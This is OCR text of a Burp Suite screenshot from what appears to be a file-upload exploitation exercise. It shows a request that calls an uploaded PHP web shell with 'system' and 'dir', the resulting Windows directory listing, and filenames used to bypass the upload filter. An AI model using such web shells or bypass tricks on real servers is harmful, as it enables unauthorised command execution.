 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE 设置
1 × 2 × 3 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
发送 取消 < > 目标: http://112.50.92.5:22221 HTTP/1
请求
美化 Raw Hex \n
1 GET /upload/2.php?_=system&__=dir HTTP/1.1
2 Host: 112.50.92.5:22221
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
10
11
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 MarkInfo \n
13 C:\Users\Administrator\Desktop\PhpStudy2018\PHPTutorial\WWW\upload 的目录
14
15 2024/06/22 10:05 <DIR>
.
16 2024/06/22 10:05 <DIR>
..
17 2024/06/22 10:01 2 .jpg
18 2024/06/22 09:59 2 .png
19 2024/06/22 10:02 2 1
20 2024/06/22 10:01 2 1.jpg
21 2024/06/22 10:04 2 1.php
22 2024/06/22 09:48 2 1.php$data
23 2024/06/22 09:53 2 1.php2581
24 2024/06/22 09:52 2 1.php81
25 2024/06/22 09:47 2 1.phpp
26 2024/06/22 10:05 45 2.php
27 2024/06/22 10:02 45 d
28 2024/06/22 10:02 45 di.i
29 2024/06/22 10:02 45 dir.ir
30 2024/06/22 10:02 45 dir00.ir00
31 2024/06/22 10:02 45 ls.s
32 2024/06/22 10:04 45 Phpdata.hp
33 2024/06/22 09:49 45 run.php00
34 2024/06/22 09:52 45 test
35 2024/06/22 09:40 45 test.aaaaaaaaaaaaaaaaaaa
36 2024/06/22 09:53 45 test.jpg
37 2024/06/22 09:52 45 test.php00
38 2024/06/22 09:43 45 test.php0000
39 2024/06/22 09:52 45 test.png
40 2024/06/22 09:49 45 test.pphphp
41 2024/06/22 09:59 45 u0070.0070
42 25 个文件 738 字节
43 2 个目录 28,921,667,584 可用字节
44
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 2
请求主体参数 0
请求cookies 0
请求头 8
响应头 6
完成 1,654字节 | 52 millis